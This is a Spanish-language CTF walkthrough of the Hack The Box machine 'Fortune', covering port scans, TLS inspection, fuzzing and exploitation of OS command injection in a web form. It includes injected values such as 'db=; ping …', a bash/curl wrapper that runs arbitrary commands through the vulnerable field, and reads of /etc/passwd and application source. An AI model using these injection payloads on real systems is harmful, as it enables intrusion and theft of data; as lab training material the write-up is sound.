
Conocimientos
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.127 -oG openports
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-12 16:01 GMT
Nmap scan report for 10.10.10.127
Host is up (0.056s latency).
Not shown: 65527 closed tcp ports (reset), 5 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 15.59 seconds
Escaneo de versión y servicios de cada puerto
map -sCV -p22,80,443 10.10.10.127 -oN portscan
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-12 16:01 GMT
Nmap scan report for 10.10.10.127
Host is up (0.065s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 07:ca:21:f4:e0:d2:c6:9e:a8:f7:61:df:d7:ef:b1:f4 (RSA)
| 256 30:4b:25:47:17:84:af:60:e2:80:20:9d:fd:86:88:46 (ECDSA)
|_ 256 93:56:4a:ee:87:9d:f6:5b:f9:d9:25:a6:d8:e0:08:7e (ED25519)
80/tcp open http OpenBSD httpd
|_http-title: Fortune
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=fortune.htb/organizationName=Fortune Co HTB/stateOrProvinceName=ON/countryName=CA
| Not valid before: 2018-10-30T01:13:42
|_Not valid after: 2019-11-09T01:13:42
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.24 seconds
Agrego el dominio fortune.htb al /etc/hosts
Puerto 80,443 (HTTP, HTTPS)
Con whatweb analizo las tecnologías que emplea el servidor web. Por SSL no puedo acceder debido a un problema de certificados
whatweb https://10.10.10.127
ERROR Opening: https://10.10.10.127 - SSL_connect returned=1 errno=0 peeraddr=10.10.10.127:443 state=error: sslv3 alert handshake failure
Pero puedo inspeccionarlo para ver como está formado
openssl s_client -connect 10.10.10.127:443
CONNECTED(00000003)
Can't use SSL_get_servername
depth=1 C = CA, ST = ON, O = Fortune Co HTB, CN = Fortune Intermediate CA, emailAddress = bob@fortune.htb
verify error:num=20:unable to get local issuer certificate
verify return:1
depth=0 C = CA, ST = ON, O = Fortune Co HTB, CN = fortune.htb, emailAddress = charlie@fortune.htb
verify error:num=10:certificate has expired
notAfter=Nov 9 01:13:42 2019 GMT
verify return:1
depth=0 C = CA, ST = ON, O = Fortune Co HTB, CN = fortune.htb, emailAddress = charlie@fortune.htb
notAfter=Nov 9 01:13:42 2019 GMT
verify return:1
404756C1D47F0000:error:0A000410:SSL routines:ssl3_read_bytes:sslv3 alert handshake failure:../ssl/record/rec_layer_s3.c:1586:SSL alert number 40
---
Certificate chain
0 s:C = CA, ST = ON, O = Fortune Co HTB, CN = fortune.htb, emailAddress = charlie@fortune.htb
i:C = CA, ST = ON, O = Fortune Co HTB, CN = Fortune Intermediate CA, emailAddress = bob@fortune.htb
a:PKEY: rsaEncryption, 2048 (bit); sigalg: RSA-SHA256
v:NotBefore: Oct 30 01:13:42 2018 GMT; NotAfter: Nov 9 01:13:42 2019 GMT
1 s:C = CA, ST = ON, O = Fortune Co HTB, CN = Fortune Intermediate CA, emailAddress = bob@fortune.htb
i:C = CA, ST = ON, O = Fortune Co HTB, CN = Fortune Root CA, emailAddress = bob@fortune.htb
a:PKEY: rsaEncryption, 4096 (bit); sigalg: RSA-SHA256
v:NotBefore: Oct 30 00:56:43 2018 GMT; NotAfter: Oct 27 00:56:43 2028 GMT
---
Server certificate
-----BEGIN CERTIFICATE-----
MIIFljCCA36gAwIBAgICEAAwDQYJKoZIhvcNAQELBQAwdTELMAkGA1UEBhMCQ0Ex
CzAJBgNVBAgMAk9OMRcwFQYDVQQKDA5Gb3J0dW5lIENvIEhUQjEgMB4GA1UEAwwX
Rm9ydHVuZSBJbnRlcm1lZGlhdGUgQ0ExHjAcBgkqhkiG9w0BCQEWD2JvYkBmb3J0
dW5lLmh0YjAeFw0xODEwMzAwMTEzNDJaFw0xOTExMDkwMTEzNDJaMG0xCzAJBgNV
BAYTAkNBMQswCQYDVQQIDAJPTjEXMBUGA1UECgwORm9ydHVuZSBDbyBIVEIxFDAS
BgNVBAMMC2ZvcnR1bmUuaHRiMSIwIAYJKoZIhvcNAQkBFhNjaGFybGllQGZvcnR1
bmUuaHRiMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA8Vwx8OBKe9US
vcSdGI/DnTSQ/SR5QLahYx4JkiAcuILUMi5gDhDMouwFBgC+uo9/5ykkzL5u5nmE
5H+jcgulPLlITX0NPNFOwmackoplAMc06r2jhF1sWkPAdPRrKv96lX79n5hbzoT5
aUSqtWXQYEqA/V4jkRWQd6B5W4AmfMv1ARP0Be/vrbfNVpenunQIwBRjj7omQRV2
0mQN42NOPtL43a3AyRKO9T1JM1KiicvR2BZN6+ttTBmwFbgDYbtJhX3XbRG3jCQp
73kU8XSC+Rw9oTg2CEi1l8v+tLtn51GAUnmjUUD11VaHblPiFXLdDakrlBFypUFV
DtKJmcZ7FQIDAQABo4IBNjCCATIwCQYDVR0TBAIwADARBglghkgBhvhCAQEEBAMC
BkAwMwYJYIZIAYb4QgENBCYWJE9wZW5TU0wgR2VuZXJhdGVkIFNlcnZlciBDZXJ0
aWZpY2F0ZTAdBgNVHQ4EFgQUjzVuDQ2qV448DEtvys3R4wDWvwowgZgGA1UdIwSB
kDCBjYAU0FL+Eh0x3w09xhsLfb85LAVtnNShcaRvMG0xCzAJBgNVBAYTAkNBMQsw
CQYDVQQIDAJPTjEXMBUGA1UECgwORm9ydHVuZSBDbyBIVEIxGDAWBgNVBAMMD0Zv
cnR1bmUgUm9vdCBDQTEeMBwGCSqGSIb3DQEJARYPYm9iQGZvcnR1bmUuaHRiggIQ
ADAOBgNVHQ8BAf8EBAMCBaAwEwYDVR0lBAwwCgYIKwYBBQUHAwEwDQYJKoZIhvcN
AQELBQADggIBAJe4bHJZ7GVlmlyOGZ4wb/hPdwgg3eSXctSOYr5O6cseku0gtNne
E0iLxYW4L4/RO48VaFaZAuFfSN+oYTqornygK+ivjHSA6NXrpKP6eClppqTlbFq6
EAOxW/xEpVR73anD718GgtCgmuBUJnjhkKYpB6RqlA+J8QTFYdsSyCIOE9rHCt45
AyfXl9oLv+7rPeCLeu5ZHmwNa1xfvwp+DQ8JF+ZkEErKbR91Xgj9kVJ5sWlvrl7R
gQ7u7mX4eq7FHUAmDaUcWSGJr4wa6++gsUMoDa811eMorkn6i6Rr6S6UzxwmFy7G
byx1DmW2gerp5cnOEsV4kDkmfERuI80sBjwfw5gYThIBEkPttX9EP+LntyRLKbOw
GQHltA3xYt5B4iQggIjoBrAQd1A5T7hjud1VWHPIJc7Mly+YANMGVDC/J5zLXego
qqpVmDGs3jWBo6C31GYrohg0/EdXa3/kyZYTS+zoddNTvpWRxo4mlk3aPe7xkfbR
Z6gaLil2ZLZW7K7eOxiZeZnE3jI1azno8Z1dI5SD14wyKTB8+a1JNPnvymR8Nq3F
AXgj5dy9rjHzMT1sYy+Pd1Kg+gACsTUOS6FjaNGfDAq1MyByOXwRpRg1unSXQu/P
tPCeL+/QSlZKJd1q6XIwyY0ckPRT81BOap7XRXKb9aYDun6U6S7fXaum
-----END CERTIFICATE-----
subject=C = CA, ST = ON, O = Fortune Co HTB, CN = fortune.htb, emailAddress = charlie@fortune.htb
issuer=C = CA, ST = ON, O = Fortune Co HTB, CN = Fortune Intermediate CA, emailAddress = bob@fortune.htb
---
No client certificate CA names sent
Client Certificate Types: RSA sign, ECDSA sign
Requested Signature Algorithms: RSA+SHA512:ECDSA+SHA512:0xEF+0xEF:RSA+SHA384:ECDSA+SHA384:RSA+SHA256:ECDSA+SHA256:0xEE+0xEE:0xED+0xED:RSA+SHA224:ECDSA+SHA224:RSA+SHA1:ECDSA+SHA1
Shared Requested Signature Algorithms: RSA+SHA512:ECDSA+SHA512:RSA+SHA384:ECDSA+SHA384:RSA+SHA256:ECDSA+SHA256:RSA+SHA224:ECDSA+SHA224:RSA+SHA1:ECDSA+SHA1
Peer signing digest: SHA256
Peer signature type: RSA
Server Temp Key: X25519, 253 bits
---
SSL handshake has read 3355 bytes and written 528 bytes
Verification error: certificate has expired
---
New, TLSv1.2, Cipher is ECDHE-RSA-AES256-GCM-SHA384
Server public key is 2048 bit
Secure Renegotiation IS supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
SSL-Session:
Protocol : TLSv1.2
Cipher : ECDHE-RSA-AES256-GCM-SHA384
Session-ID:
Session-ID-ctx:
Master-Key: A0CB50414A02BC878269A5A87A839063C62937798982E5D37091B680D6707C1B340D501496CFD0D207C7FED622FD52F1
PSK identity: None
PSK identity hint: None
SRP username: None
Start Time: 1697186555
Timeout : 7200 (sec)
Verify return code: 10 (certificate has expired)
Extended master secret: no
---
Se leakean varios usuarios, charlie@fortune.htb y bob@fortune.htb. En el puerto 80 sí que carga sin problema
whatweb http://10.10.10.127
http://10.10.10.127 [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[OpenBSD httpd], IP[10.10.10.127], Title[Fortune], X-UA-Compatible[IE=edge]
La página principal se ve así:

Hago click en cualquiera y al darle a submit aparece un mensaje, que es dinámico, no depende de a cuál de todos se le haya hecho click, si no que cambia cada vez que se recarga

Intercepto la petición con BurpSuite para ver como se tramita
POST /select HTTP/1.1
Host: 10.10.10.127
Content-Length: 8
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.127
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.10.127/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
db=zippy
Pruebo a hacer inyecciones SQL típicas, pero ninguna da resultados. Aplico fuzzing de caracteres especiales
wfuzz -c -w /usr/share/wordlists/SecLists/Fuzzing/special-chars.txt -d 'db=FUZZ' http://10.10.10.127/select
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.127/select
Total requests: 32
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 16 L 25 W 293 Ch "~"
000000007: 200 16 L 25 W 293 Ch "^"
000000003: 200 16 L 25 W 293 Ch "@"
000000014: 200 18 L 41 W 379 Ch "+"
000000029: 200 16 L 25 W 293 Ch "'"
000000015: 200 16 L 25 W 293 Ch "="
000000031: 200 16 L 25 W 293 Ch "<"
000000032: 200 16 L 25 W 293 Ch ">"
000000028: 200 16 L 25 W 293 Ch ":"
000000030: 200 16 L 25 W 293 Ch """
000000027: 200 19 L 43 W 412 Ch ";"
000000026: 200 16 L 25 W 293 Ch "?"
000000025: 200 16 L 25 W 293 Ch "/"
000000024: 200 16 L 25 W 293 Ch "."
000000023: 200 16 L 25 W 293 Ch ","
000000021: 200 26 L 40 W 409 Ch "\"
000000022: 200 16 L 25 W 293 Ch "`"
000000020: 200 16 L 25 W 293 Ch "|"
000000018: 200 16 L 25 W 293 Ch "]"
000000019: 200 16 L 25 W 293 Ch "["
000000017: 200 16 L 25 W 293 Ch "}"
000000016: 200 16 L 25 W 293 Ch "{"
000000006: 200 16 L 25 W 293 Ch "%"
000000012: 200 16 L 25 W 293 Ch "-"
000000008: 200 18 L 41 W 377 Ch "&"
000000013: 200 16 L 25 W 293 Ch "_"
000000011: 200 16 L 25 W 293 Ch ")"
000000010: 200 16 L 25 W 293 Ch "("
000000009: 200 16 L 25 W 293 Ch "*"
000000002: 200 16 L 25 W 293 Ch "!"
000000004: 200 18 L 34 W 375 Ch "#"
000000005: 200 16 L 25 W 293 Ch "$"
Total time: 0
Processed Requests: 32
Filtered Requests: 0
Requests/sec.: 0
Filtro por aquellas peticiones que tienen 16 líneas. Los resultados que quedan son típicos de command inyection
wfuzz -c --hl=16 -w /usr/share/wordlists/SecLists/Fuzzing/special-chars.txt -d 'db=FUZZ' http://10.10.10.127/select
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.127/select
Total requests: 32
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000027: 200 19 L 44 W 415 Ch ";"
000000021: 200 24 L 99 W 801 Ch "\"
000000014: 200 18 L 40 W 370 Ch "+"
000000008: 200 17 L 29 W 323 Ch "&"
000000004: 200 20 L 57 W 473 Ch "#"
Total time: 0
Processed Requests: 32
Filtered Requests: 27
Requests/sec.: 0
Pruebo a enviarme una traza ICMP
db=; ping -c 1 10.10.16.5;
La recibo en tcpdump
tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:02:21.092246 IP fortune.htb > 10.10.16.5: ICMP echo request, id 3306, seq 0, length 64
09:02:21.092267 IP 10.10.16.5 > fortune.htb: ICMP echo reply, id 3306, seq 0, length 64
Sin embargo, hay reglas de Firewall implementadas que impiden enviarse una reverse shell. Creo un script de bash que me permita interactuar más fácilmente, pero sin ser una TTY
1
2
3
4
5
6
7
#!/bin/bash
while true; do
echo -n "[+] Introduce un comando: "
read command
curl -s -X POST http://10.10.10.127/select -d "db=; echo marktogrep; $command 2>%261;" | awk '/marktogrep/,/<\/pre>/' | grep -vE "marktogrep|</pre><p>" | sed "s/'/'/g" | sed 's/"/"/g'
done
rlwrap ./cmd.sh
[+] Introduce un comando: whoami
_fortune
[+] Introduce un comando: id
uid=512(_fortune) gid=512(_fortune) groups=512(_fortune)
Estoy en el directorio
[+] Introduce un comando: pwd
/var/appsrv/fortune
Listo que hay en el anterior
[+] Introduce un comando: ls -la ..
total 20
drwxr-xr-x 5 root wheel 512 Nov 2 2018 .
drwxr-xr-x 24 root wheel 512 Nov 2 2018 ..
drwxr-xr-x 4 _fortune _fortune 512 Oct 13 05:40 fortune
drwxr-x--- 4 _pgadmin4 wheel 512 Nov 3 2018 pgadmin4
drwxr-xr-x 4 _sshauth _sshauth 512 Feb 3 2019 sshauth
Con find veo los permisos de todos los archivos de forma recursiva
[+] Introduce un comando: find ../ -ls
52122 4 drwxr-xr-x 5 root wheel 512 Nov 2 2018 ../
52273 4 drwxr-x--- 4 _pgadmin4 wheel 512 Nov 3 2018 ../pgadmin4
find: ../pgadmin4: Permission denied
52274 4 drwxr-xr-x 4 _fortune _fortune 512 Oct 13 05:40 ../fortune
52279 4 -rw-r--r-- 1 root _fortune 413 Nov 2 2018 ../fortune/fortuned.py
52278 4 drwxr-xr-x 2 root _fortune 512 Nov 2 2018 ../fortune/templates
53289 4 -rw-r--r-- 1 root _fortune 339 Nov 2 2018 ../fortune/templates/display.html
54174 4 -rw-r--r-- 1 root _fortune 341 Nov 2 2018 ../fortune/fortuned.ini
54177 4 -rw-r--r-- 1 root _fortune 67 Nov 2 2018 ../fortune/wsgi.py
53285 4 drwxrwxrwx 2 _fortune _fortune 512 Nov 2 2018 ../fortune/__pycache__
54170 4 -rw-r--r-- 1 _fortune _fortune 610 Nov 2 2018 ../fortune/__pycache__/fortuned.cpython-36.pyc
52300 108 -rw-r----- 1 _fortune _fortune 54506 Oct 13 05:48 ../fortune/fortuned.log
52268 4 -rw-rw-rw- 1 _fortune _fortune 6 Oct 13 04:33 ../fortune/fortuned.pid
52120 4 -rw-rw-rw- 1 _fortune _fortune 24 Oct 13 05:39 ../fortune/%1
52283 4 drwxr-xr-x 4 _sshauth _sshauth 512 Feb 3 2019 ../sshauth
52286 4 -r-------- 1 _sshauth _sshauth 61 Nov 2 2018 ../sshauth/.pgpass
52287 4 -rw-r--r-- 1 _sshauth _sshauth 1799 Nov 2 2018 ../sshauth/sshauthd.py
52288 4 -rw-r--r-- 1 _sshauth _sshauth 67 Nov 2 2018 ../sshauth/wsgi.py
52280 4 drwxr-xr-x 2 _sshauth _sshauth 512 Nov 2 2018 ../sshauth/templates
52290 4 -rw-r--r-- 1 _sshauth _sshauth 841 Nov 2 2018 ../sshauth/templates/display.html
52282 4 -rw-r--r-- 1 _sshauth _sshauth 304 Nov 2 2018 ../sshauth/templates/error.html
53283 4 -rw-r--r-- 1 _sshauth _sshauth 341 Nov 2 2018 ../sshauth/sshauthd.ini
54180 4 drwxrwxrwx 2 _sshauth _sshauth 512 Nov 2 2018 ../sshauth/__pycache__
54181 4 -rw-r--r-- 1 _sshauth _sshauth 1628 Nov 2 2018 ../sshauth/__pycache__/sshauthd.cpython-36.pyc
54178 28 -rw-r----- 1 _sshauth _sshauth 13374 Oct 13 04:33 ../sshauth/sshauthd.log
52281 4 -rw-rw-rw- 1 _sshauth _sshauth 6 Oct 13 04:33 ../sshauth/sshauthd.pid
En el archivo sshauthd.py se encuentran credenciales de acceso a la base de datos
[+] Introduce un comando: cat ../sshauth/sshauthd.py
from flask import Flask, request, render_template
import psycopg2
app = Flask(__name__)
def db_write(key_str):
result = True
params = [ request.remote_addr, key_str, key_str ]
sql_insert = "INSERT INTO authorized_keys (uid, creator, key) VALUES ('nfsuser', %s, %s) ON CONFLICT ON CONSTRAINT authorized_keys_pkey DO UPDATE SET key=%s;"
try:
conn = psycopg2.connect("host=localhost dbname=authpf user=appsrv")
curs = conn.cursor()
curs.execute(sql_insert, params)
except:
result = False
conn.commit()
curs.close()
conn.close()
return result
@app.route('/generate', methods=['GET'])
def sshauthd():
# SSH key generation code courtesy of:
# https://msftstack.wordpress.com/2016/10/15/generating-rsa-keys-with-python-3/
#
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.primitives.asymmetric import rsa
from cryptography.hazmat.backends import default_backend
# generate private/public key pair
key = rsa.generate_private_key(backend=default_backend(), public_exponent=65537, \
key_size=2048)
# get public key in OpenSSH format
public_key = key.public_key().public_bytes(serialization.Encoding.OpenSSH, \
serialization.PublicFormat.OpenSSH)
# get private key in PEM container format
pem = key.private_bytes(encoding=serialization.Encoding.PEM,
format=serialization.PrivateFormat.TraditionalOpenSSL,
encryption_algorithm=serialization.NoEncryption())
# decode to printable strings
private_key_str = pem.decode('utf-8')
public_key_str = public_key.decode('utf-8')
db_response = db_write(public_key_str)
if db_response == False:
return render_template('error.html')
else:
return render_template('display.html', private_key=private_key_str, public_key=public_key_str)
Busco por el nombre de la base de datos, authpf en Google. Se utiliza para modificar unas reglas de Firewall

Siguiendo el manual, para listar esta configuración, hay que dirigirse a la ruta /etc/authpf/authpf.rules

[+] Introduce un comando: cat /etc/authpf/authpf.rules
ext_if = "em0"
pass in quick on $ext_if inet proto { tcp udp } from $user_ip to ($ext_if) keep state
Para que esto se aplique, la conexión se debe realizar a través del protocolo SSH. Liso los usuarios que se han creado en el sistema
[+] Introduce un comando: cat /etc/passwd | grep sh$
root:*:0:0:Charlie &:/root:/bin/ksh
build:*:21:21:base and xenocara build:/var/empty:/bin/ksh
_postgresql:*:503:503:PostgreSQL Manager:/var/postgresql:/bin/sh
_pgadmin4:*:511:511::/usr/local/pgadmin4:/usr/local/bin/bash
charlie:*:1000:1000:Charlie:/home/charlie:/bin/ksh
bob:*:1001:1001::/home/bob:/bin/ksh
De la misma forma que antes, listo todos los archivos de /home con el comando find
[+] Introduce un comando: find . /home -ls
52274 4 drwxr-xr-x 4 _fortune _fortune 512 Oct 13 05:40 .
52279 4 -rw-r--r-- 1 root _fortune 413 Nov 2 2018 ./fortuned.py
52278 4 drwxr-xr-x 2 root _fortune 512 Nov 2 2018 ./templates
53289 4 -rw-r--r-- 1 root _fortune 339 Nov 2 2018 ./templates/display.html
54174 4 -rw-r--r-- 1 root _fortune 341 Nov 2 2018 ./fortuned.ini
54177 4 -rw-r--r-- 1 root _fortune 67 Nov 2 2018 ./wsgi.py
53285 4 drwxrwxrwx 2 _fortune _fortune 512 Nov 2 2018 ./__pycache__
54170 4 -rw-r--r-- 1 _fortune _fortune 610 Nov 2 2018 ./__pycache__/fortuned.cpython-36.pyc
52300 112 -rw-r----- 1 _fortune _fortune 55735 Oct 13 06:04 ./fortuned.log
52268 4 -rw-rw-rw- 1 _fortune _fortune 6 Oct 13 04:33 ./fortuned.pid
52120 4 -rw-rw-rw- 1 _fortune _fortune 24 Oct 13 05:39 ./%1
2 4 drwxr-xr-x 5 root wheel 512 Nov 2 2018 /home
27648 4 drwxr-x--- 3 charlie charlie 512 Nov 5 2018 /home/charlie
find: /home/charlie: Permission denied
41472 4 drwxr-xr-x 5 bob bob 512 Nov 3 2018 /home/bob
41473 4 drwx------ 2 bob bob 512 Nov 2 2018 /home/bob/.ssh
find: /home/bob/.ssh: Permission denied
41475 4 -rw-r--r-- 1 bob bob 87 Oct 11 2018 /home/bob/.Xdefaults
41476 4 -rw-r--r-- 1 bob bob 771 Oct 11 2018 /home/bob/.cshrc
41477 4 -rw-r--r-- 1 bob bob 101 Oct 11 2018 /home/bob/.cvsrc
41478 4 -rw-r--r-- 1 bob bob 359 Oct 11 2018 /home/bob/.login
41479 4 -rw-r--r-- 1 bob bob 175 Oct 11 2018 /home/bob/.mailrc
41480 4 -rw-r--r-- 1 bob bob 215 Oct 11 2018 /home/bob/.profile
41481 4 drwxr-xr-x 7 bob bob 512 Oct 29 2018 /home/bob/ca
41482 4 drwxr-xr-x 2 bob bob 512 Oct 29 2018 /home/bob/ca/certs
41483 8 -r--r--r-- 1 bob bob 2053 Oct 29 2018 /home/bob/ca/certs/ca.cert.pem
41484 4 drwxr-xr-x 2 bob bob 512 Oct 29 2018 /home/bob/ca/crl
41485 4 drwxr-xr-x 2 bob bob 512 Oct 29 2018 /home/bob/ca/newcerts
41486 8 -rw-r--r-- 1 bob bob 2061 Oct 29 2018 /home/bob/ca/newcerts/1000.pem
41487 4 drwx------ 2 bob bob 512 Oct 29 2018 /home/bob/ca/private
find: /home/bob/ca/private: Permission denied
41489 4 -rw-r--r-- 1 bob bob 115 Oct 29 2018 /home/bob/ca/index.txt
41490 4 -rw-r--r-- 1 bob bob 5 Oct 29 2018 /home/bob/ca/serial
41491 12 -rw-r--r-- 1 bob bob 4200 Oct 29 2018 /home/bob/ca/openssl.cnf
41492 4 drwxr-xr-x 7 bob bob 512 Nov 3 2018 /home/bob/ca/intermediate
41493 4 drwxr-xr-x 2 bob bob 512 Nov 3 2018 /home/bob/ca/intermediate/certs
41494 8 -r--r--r-- 1 bob bob 2061 Oct 29 2018 /home/bob/ca/intermediate/certs/intermediate.cert.pem
41495 12 -r--r--r-- 1 bob bob 4114 Oct 29 2018 /home/bob/ca/intermediate/certs/ca-chain.cert.pem
41496 4 -r--r--r-- 1 bob bob 1996 Oct 29 2018 /home/bob/ca/intermediate/certs/fortune.htb.cert.pem
41498 4 drwxr-xr-x 2 bob bob 512 Oct 29 2018 /home/bob/ca/intermediate/crl
41499 4 drwxr-xr-x 2 bob bob 512 Oct 29 2018 /home/bob/ca/intermediate/csr
41500 4 -rw-r--r-- 1 bob bob 1716 Oct 29 2018 /home/bob/ca/intermediate/csr/intermediate.csr.pem
41501 4 -rw-r--r-- 1 bob bob 1013 Oct 29 2018 /home/bob/ca/intermediate/csr/fortune.htb.csr.pem
41503 4 drwxr-xr-x 2 bob bob 512 Oct 29 2018 /home/bob/ca/intermediate/newcerts
41504 4 -rw-r--r-- 1 bob bob 1996 Oct 29 2018 /home/bob/ca/intermediate/newcerts/1000.pem
41506 4 drwxr-xr-x 2 bob bob 512 Oct 29 2018 /home/bob/ca/intermediate/private
41507 8 -rw-r--r-- 1 bob bob 3243 Oct 29 2018 /home/bob/ca/intermediate/private/intermediate.key.pem
41508 4 -r-------- 1 bob bob 1675 Oct 29 2018 /home/bob/ca/intermediate/private/fortune.htb.key.pem
41510 4 -rw-r--r-- 1 bob bob 107 Oct 29 2018 /home/bob/ca/intermediate/index.txt
41511 4 -rw-r--r-- 1 bob bob 5 Oct 29 2018 /home/bob/ca/intermediate/serial
41512 4 -rw-r--r-- 1 bob bob 5 Oct 29 2018 /home/bob/ca/intermediate/crlnumber
41513 12 -rw-r--r-- 1 bob bob 4328 Oct 29 2018 /home/bob/ca/intermediate/openssl.cnf
41514 4 -rw-r--r-- 1 bob bob 21 Oct 29 2018 /home/bob/ca/intermediate/index.txt.attr
41516 4 -rw-r--r-- 1 bob bob 5 Oct 29 2018 /home/bob/ca/intermediate/serial.old
41518 4 -rw-r--r-- 1 bob bob 21 Oct 29 2018 /home/bob/ca/index.txt.attr
41519 4 -rw-r--r-- 1 bob bob 5 Oct 29 2018 /home/bob/ca/serial.old
41520 0 -rw-r--r-- 1 bob bob 0 Oct 29 2018 /home/bob/ca/index.txt.old
41521 4 drwxr-xr-x 2 bob bob 512 Nov 2 2018 /home/bob/dba
41522 4 -rw-r--r-- 1 bob bob 195 Nov 2 2018 /home/bob/dba/authpf.sql
41497 4 -rw------- 1 bob bob 13 Nov 3 2018 /home/bob/.psql_history
13824 4 drwxr-xr-x 2 nfsuser nfsuser 512 Nov 2 2018 /home/nfsuser
13827 4 -rw-r--r-- 1 nfsuser nfsuser 87 Oct 11 2018 /home/nfsuser/.Xdefaults
13828 4 -rw-r--r-- 1 nfsuser nfsuser 771 Oct 11 2018 /home/nfsuser/.cshrc
13829 4 -rw-r--r-- 1 nfsuser nfsuser 101 Oct 11 2018 /home/nfsuser/.cvsrc
